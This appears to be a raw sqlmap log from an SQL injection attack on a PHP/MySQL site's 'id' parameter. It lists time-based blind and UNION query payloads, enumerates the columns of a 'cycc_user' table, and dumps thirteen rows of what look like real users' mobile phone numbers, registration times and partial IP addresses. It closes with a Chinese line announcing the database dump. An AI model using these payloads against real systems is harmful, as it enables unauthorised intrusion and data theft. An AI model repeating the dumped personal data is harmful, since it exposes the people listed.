 SQLMap
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[04:11:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[04:11:33] [INFO] fetching columns for table 'cycc_user' in database 'cycc_bug'
[04:11:33] [WARNING] reflective value(s) found and filtering out
[04:11:33] [INFO] used SQL query returns 8 entries
[04:11:33] [INFO] retrieved: 'Id','int(11)'
[04:11:34] [INFO] retrieved: 'userid','varchar(255)'
[04:11:34] [INFO] retrieved: 'mobile','varchar(255)'
[04:11:34] [INFO] retrieved: 'username','varchar(255)'
[04:11:35] [INFO] retrieved: 'register_ip','varchar(255)'
[04:11:35] [INFO] retrieved: 'register_time','varchar(255)'
[04:11:35] [INFO] retrieved: 'last_time','varchar(255)'
[04:11:36] [INFO] retrieved: 'status','varchar(255)'
[04:11:36] [INFO] fetching entries for table 'cycc_user' in database 'cycc_bug'
[04:11:36] [INFO] used SQL query returns 290 entries
[04:11:36] [INFO] retrieved: '1','2019-12-02 22:43:07','13100484705','171.91....
[04:11:37] [INFO] retrieved: '2','2019-12-02 22:51:08','18190113440','171.91....
[04:11:37] [INFO] retrieved: '3','2019-12-03 16:05:32','18117966065','61.157....
[04:11:37] [INFO] retrieved: '4','2019-12-03 16:05:42','15620506573','117.14....
[04:11:38] [INFO] retrieved: '5','2019-12-03 16:08:19','13617326706','113.245...
[04:11:38] [INFO] retrieved: '6','2019-12-03 16:08:58','17745091836','61.157....
[04:11:38] [INFO] retrieved: '7','2019-12-03 16:09:43','15263819448','222.93....
[04:11:38] [INFO] retrieved: '8','2019-12-03 16:12:08','18950289481','140.243...
[04:11:39] [INFO] retrieved: '9','2019-12-03 16:12:53','15963193734','124.126...
[04:11:39] [INFO] retrieved: '10','2019-12-03 16:13:56','18866478945','113.24...
[04:11:39] [INFO] retrieved: '11','2019-12-03 16:15:20','18888888888','61.157...
[04:11:40] [INFO] retrieved: '12','2019-12-03 16:19:21','13253122914','221.19...
[04:11:40] [INFO] retrieved: '13','2019-12-03 16:19:40','18866478504','113.24...
开始脱裤
截图(Ctrl + 3)